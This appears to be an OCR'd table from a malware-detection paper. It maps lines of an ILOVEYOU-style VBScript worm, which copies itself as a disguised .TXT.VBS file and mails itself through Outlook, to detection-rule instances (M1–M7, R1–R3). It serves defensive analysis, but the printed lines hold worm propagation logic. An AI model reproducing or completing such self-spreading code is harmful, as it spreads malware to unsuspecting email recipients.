 Script Code Created Rule Instances
Set fso = CreateObject("Scripting.FileSystemObject") M1 value of fso
Set c = fso.GetFile(WScript.ScriptFullName) M2 value of c value of fso
c.Copy("LOVE-LETTER-FOR-YOU.TXT.VBS") M3 value of c "LOVE...VBS" R1 "LOVE...VBS"
set out = WScript.CreateObject("Outlook.Application") M4 value of out
set male = out.CreateItem(0) M5 value of male value of out
male.Attatchments,Add("LOVE-LETTER-FOR-YOU.TXT.VBS") M6 value of male "LOVE...VBS"
male.send M7 value of male R2 "LOVE...VBS" R3 true